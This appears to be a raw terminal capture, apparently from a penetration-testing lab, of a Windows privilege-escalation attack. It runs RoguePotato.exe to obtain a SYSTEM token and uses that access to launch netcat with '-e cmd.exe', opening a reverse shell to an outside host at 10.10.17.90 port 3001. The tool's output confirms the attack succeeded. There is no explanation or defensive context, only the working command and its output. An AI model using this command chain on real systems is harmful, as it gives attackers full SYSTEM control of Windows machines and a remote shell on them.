 C:\Windows\Temp>RoguePotato.exe -r 10.10.17.90 -e "C:\Windows\Temp\nc.exe 10.10.17.90 3001 -e cmd.exe" -l 9999
RoguePotato.exe -r 10.10.17.90 -e "C:\Windows\Temp\nc.exe 10.10.17.90 3001 -e cmd.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] IStoragetrigger written:104 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\Windows\Temp\nc.exe 10.10.17.90 3001 -e cmd.exe
[+] RoguePotato gave you the SYSTEM powerz :D